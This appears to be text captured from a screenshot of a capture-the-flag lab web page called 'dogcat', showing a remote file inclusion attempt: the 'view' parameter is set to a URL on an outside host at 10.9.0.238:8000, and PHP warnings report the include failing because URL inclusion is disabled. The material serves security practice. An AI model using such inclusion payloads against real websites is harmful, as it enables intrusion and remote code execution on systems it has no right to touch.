 dogcat.thm/?view=http://10.9.0.238:8000/cat
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!
Warning: include(): http:// wrapper is disabled in the server configuration by allow_url_include=0 in /var/www
/html/index.php on line 24
Warning: include(http://10.9.0.238:8000/cat.php): failed to open stream: no suitable wrapper could be found in /var/www
/html/index.php on line 24
Warning: include(): Failed opening 'http://10.9.0.238:8000/cat.php' for inclusion (include_path='.:/usr/local/lib/php') in /var/www
/html/index.php on line 24